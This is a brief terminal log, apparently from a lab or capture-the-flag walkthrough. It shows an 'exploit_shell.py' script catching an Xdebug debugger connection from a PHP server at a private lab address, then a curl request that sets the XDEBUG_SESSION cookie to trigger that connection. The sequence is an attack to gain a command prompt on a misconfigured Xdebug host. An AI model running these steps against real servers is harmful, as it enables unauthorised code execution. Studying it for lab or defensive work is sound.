 ❯ python2 exploit_shell.py
498<?xml version="1.0" encoding="iso-8859-1"?>
<init xmlns="urn:debugger_protocol_v1" xmlns:xdebug="http://xdebug.org/dbgp/xdebug" fileuri="file:///var/www/html/info.php" language="PHP" xdebug:language_version="7.2.1-1ubuntu2" prot
ocol_version="1.0" appid="45" idekey="cualquiercosa"><engine version="2.6.0"><![CDATA[Xdebug]]></engine><author><![CDATA[Derick Rethans]]></author><url><![CDATA[http://xdebug.org]]></u
rl><copyright><![CDATA[Copyright (c) 2002-2018 by Derick Rethans]]></copyright></init>
>>
❯ curl -s -X GET "http://172.20.0.10/info.php" -H "Cookie: XDEBUG_SESSION=cualquiercosa"